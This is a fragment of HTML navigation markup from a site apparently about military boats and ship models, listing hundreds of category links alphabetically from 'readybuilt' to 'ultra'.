	<li class="cat-item cat-item-4856"><a href="https://militaryboatsonline.com/category/readybuilt/" >readybuilt</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://militaryboatsonline.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://militaryboatsonline.com/category/recognition/" >recognition</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://militaryboatsonline.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://militaryboatsonline.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://militaryboatsonline.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://militaryboatsonline.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://militaryboatsonline.com/category/renown/" >renown</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://militaryboatsonline.com/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://militaryboatsonline.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://militaryboatsonline.com/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://militaryboatsonline.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaryboatsonline.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://militaryboatsonline.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://militaryboatsonline.com/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaryboatsonline.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://militaryboatsonline.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://militaryboatsonline.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://militaryboatsonline.com/category/rhenania/" >rhenania</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://militaryboatsonline.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://militaryboatsonline.com/category/richelieu/" >richelieu</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://militaryboatsonline.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://militaryboatsonline.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://militaryboatsonline.com/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaryboatsonline.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://militaryboatsonline.com/category/rm1100b/" >rm1100b</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://militaryboatsonline.com/category/rm1100b1100gph/" >rm1100b1100gph</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://militaryboatsonline.com/category/rm500b/" >rm500b</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://militaryboatsonline.com/category/rm500b500gph/" >rm500b500gph</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://militaryboatsonline.com/category/rm800b/" >rm800b</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://militaryboatsonline.com/category/rm800b800gph/" >rm800b800gph</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaryboatsonline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://militaryboatsonline.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://militaryboatsonline.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://militaryboatsonline.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaryboatsonline.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://militaryboatsonline.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://militaryboatsonline.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://militaryboatsonline.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://militaryboatsonline.com/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaryboatsonline.com/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaryboatsonline.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://militaryboatsonline.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://militaryboatsonline.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://militaryboatsonline.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://militaryboatsonline.com/category/rybovich/" >rybovich</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://militaryboatsonline.com/category/ryper/" >ryper</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://militaryboatsonline.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://militaryboatsonline.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://militaryboatsonline.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaryboatsonline.com/category/saipan/" >saipan</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://militaryboatsonline.com/category/sake/" >sake</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://militaryboatsonline.com/category/salamonie/" >salamonie</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://militaryboatsonline.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://militaryboatsonline.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://militaryboatsonline.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaryboatsonline.com/category/sampson/" >sampson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://militaryboatsonline.com/category/sandlance/" >sandlance</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://militaryboatsonline.com/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://militaryboatsonline.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://militaryboatsonline.com/category/saugatuck/" >saugatuck</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://militaryboatsonline.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://militaryboatsonline.com/category/savannah-nss/" >savannah-nss</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://militaryboatsonline.com/category/scal/" >scal</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://militaryboatsonline.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaryboatsonline.com/category/scalecraft/" >scalecraft</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://militaryboatsonline.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://militaryboatsonline.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://militaryboatsonline.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://militaryboatsonline.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://militaryboatsonline.com/category/scmcs007/" >scmcs007</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaryboatsonline.com/category/scmcs015w/" >scmcs015w</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://militaryboatsonline.com/category/scorpene/" >scorpene</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://militaryboatsonline.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://militaryboatsonline.com/category/scranton/" >scranton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://militaryboatsonline.com/category/scratchbuilt/" >scratchbuilt</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://militaryboatsonline.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://militaryboatsonline.com/category/searam/" >searam</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://militaryboatsonline.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://militaryboatsonline.com/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://militaryboatsonline.com/category/seawolf/" >seawolf</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://militaryboatsonline.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaryboatsonline.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://militaryboatsonline.com/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://militaryboatsonline.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://militaryboatsonline.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://militaryboatsonline.com/category/self-defense/" >self-defense</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://militaryboatsonline.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://militaryboatsonline.com/category/sequoiaag-231957/" >sequoiaag-231957</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaryboatsonline.com/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://militaryboatsonline.com/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaryboatsonline.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://militaryboatsonline.com/category/shangri/" >shangri</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://militaryboatsonline.com/category/shangri-la/" >shangri-la</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://militaryboatsonline.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://militaryboatsonline.com/category/shatz/" >shatz</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaryboatsonline.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://militaryboatsonline.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://militaryboatsonline.com/category/shihai/" >shihai</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://militaryboatsonline.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://militaryboatsonline.com/category/shipboard/" >shipboard</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://militaryboatsonline.com/category/shipbuilders/" >shipbuilders</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://militaryboatsonline.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaryboatsonline.com/category/shoots/" >shoots</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://militaryboatsonline.com/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://militaryboatsonline.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://militaryboatsonline.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://militaryboatsonline.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://militaryboatsonline.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://militaryboatsonline.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://militaryboatsonline.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://militaryboatsonline.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://militaryboatsonline.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://militaryboatsonline.com/category/sitkin/" >sitkin</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://militaryboatsonline.com/category/sixaola/" >sixaola</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://militaryboatsonline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://militaryboatsonline.com/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaryboatsonline.com/category/sloop/" >sloop</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://militaryboatsonline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://militaryboatsonline.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://militaryboatsonline.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://militaryboatsonline.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://militaryboatsonline.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaryboatsonline.com/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://militaryboatsonline.com/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://militaryboatsonline.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://militaryboatsonline.com/category/somali/" >somali</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://militaryboatsonline.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://militaryboatsonline.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://militaryboatsonline.com/category/somers/" >somers</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://militaryboatsonline.com/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://militaryboatsonline.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://militaryboatsonline.com/category/southerland/" >southerland</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://militaryboatsonline.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaryboatsonline.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://militaryboatsonline.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaryboatsonline.com/category/soverign/" >soverign</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://militaryboatsonline.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://militaryboatsonline.com/category/sovreign/" >sovreign</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://militaryboatsonline.com/category/sovremenny/" >sovremenny</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://militaryboatsonline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://militaryboatsonline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaryboatsonline.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://militaryboatsonline.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://militaryboatsonline.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://militaryboatsonline.com/category/spidernavy/" >spidernavy</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://militaryboatsonline.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaryboatsonline.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://militaryboatsonline.com/category/squalus/" >squalus</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://militaryboatsonline.com/category/ss-163/" >ss-163</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://militaryboatsonline.com/category/ss-188/" >ss-188</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://militaryboatsonline.com/category/ss-194/" >ss-194</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://militaryboatsonline.com/category/ss-215/" >ss-215</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://militaryboatsonline.com/category/ss-224/" >ss-224</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://militaryboatsonline.com/category/ss-346/" >ss-346</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://militaryboatsonline.com/category/ss-405/" >ss-405</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://militaryboatsonline.com/category/ssbn/" >ssbn</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://militaryboatsonline.com/category/ssbn-636/" >ssbn-636</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://militaryboatsonline.com/category/ssgn-727/" >ssgn-727</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://militaryboatsonline.com/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://militaryboatsonline.com/category/ssn-571/" >ssn-571</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://militaryboatsonline.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://militaryboatsonline.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://militaryboatsonline.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://militaryboatsonline.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://militaryboatsonline.com/category/stavangerfiord/" >stavangerfiord</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://militaryboatsonline.com/category/stavangerfjord/" >stavangerfjord</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://militaryboatsonline.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://militaryboatsonline.com/category/stealthiest/" >stealthiest</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://militaryboatsonline.com/category/stealthy/" >stealthy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://militaryboatsonline.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://militaryboatsonline.com/category/stethem/" >stethem</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaryboatsonline.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaryboatsonline.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://militaryboatsonline.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://militaryboatsonline.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://militaryboatsonline.com/category/strained/" >strained</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://militaryboatsonline.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://militaryboatsonline.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://militaryboatsonline.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaryboatsonline.com/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://militaryboatsonline.com/category/subic/" >subic</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://militaryboatsonline.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaryboatsonline.com/category/submarines/" >submarines</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaryboatsonline.com/category/submarino/" >submarino</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://militaryboatsonline.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://militaryboatsonline.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://militaryboatsonline.com/category/sunk/" >sunk</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://militaryboatsonline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://militaryboatsonline.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://militaryboatsonline.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://militaryboatsonline.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://militaryboatsonline.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaryboatsonline.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://militaryboatsonline.com/category/swanson/" >swanson</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://militaryboatsonline.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://militaryboatsonline.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://militaryboatsonline.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://militaryboatsonline.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://militaryboatsonline.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://militaryboatsonline.com/category/takao-class/" >takao-class</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://militaryboatsonline.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://militaryboatsonline.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://militaryboatsonline.com/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://militaryboatsonline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://militaryboatsonline.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaryboatsonline.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://militaryboatsonline.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://militaryboatsonline.com/category/taro/" >taro</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://militaryboatsonline.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaryboatsonline.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://militaryboatsonline.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://militaryboatsonline.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://militaryboatsonline.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://militaryboatsonline.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://militaryboatsonline.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://militaryboatsonline.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://militaryboatsonline.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://militaryboatsonline.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://militaryboatsonline.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://militaryboatsonline.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://militaryboatsonline.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://militaryboatsonline.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://militaryboatsonline.com/category/thuban/" >thuban</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://militaryboatsonline.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://militaryboatsonline.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://militaryboatsonline.com/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://militaryboatsonline.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://militaryboatsonline.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://militaryboatsonline.com/category/todd-bath/" >todd-bath</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://militaryboatsonline.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://militaryboatsonline.com/category/tomich/" >tomich</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://militaryboatsonline.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaryboatsonline.com/category/topeka/" >topeka</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaryboatsonline.com/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaryboatsonline.com/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaryboatsonline.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaryboatsonline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://militaryboatsonline.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://militaryboatsonline.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://militaryboatsonline.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaryboatsonline.com/category/trathen/" >trathen</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://militaryboatsonline.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://militaryboatsonline.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://militaryboatsonline.com/category/trieste/" >trieste</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://militaryboatsonline.com/category/tripoli/" >tripoli</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://militaryboatsonline.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://militaryboatsonline.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://militaryboatsonline.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://militaryboatsonline.com/category/trp05369/" >trp05369</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://militaryboatsonline.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://militaryboatsonline.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://militaryboatsonline.com/category/tsar/" >tsar</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://militaryboatsonline.com/category/tsunami/" >tsunami</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://militaryboatsonline.com/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://militaryboatsonline.com/category/tugboat/" >tugboat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://militaryboatsonline.com/category/tunny/" >tunny</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://militaryboatsonline.com/category/turbines/" >turbines</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://militaryboatsonline.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://militaryboatsonline.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://militaryboatsonline.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://militaryboatsonline.com/category/tyne/" >tyne</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://militaryboatsonline.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://militaryboatsonline.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://militaryboatsonline.com/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaryboatsonline.com/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://militaryboatsonline.com/category/u-who/" >u-who</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://militaryboatsonline.com/category/u189/" >u189</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://militaryboatsonline.com/category/u199/" >u199</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://militaryboatsonline.com/category/u268/" >u268</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://militaryboatsonline.com/category/u575/" >u575</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://militaryboatsonline.com/category/u845/" >u845</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://militaryboatsonline.com/category/u901/" >u901</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://militaryboatsonline.com/category/u921/" >u921</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://militaryboatsonline.com/category/u995/" >u995</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://militaryboatsonline.com/category/u999/" >u999</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://militaryboatsonline.com/category/ucss/" >ucss</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://militaryboatsonline.com/category/udaloy/" >udaloy</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://militaryboatsonline.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://militaryboatsonline.com/category/uline/" >uline</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://militaryboatsonline.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaryboatsonline.com/category/ultra/" >ultra</a>
</li>
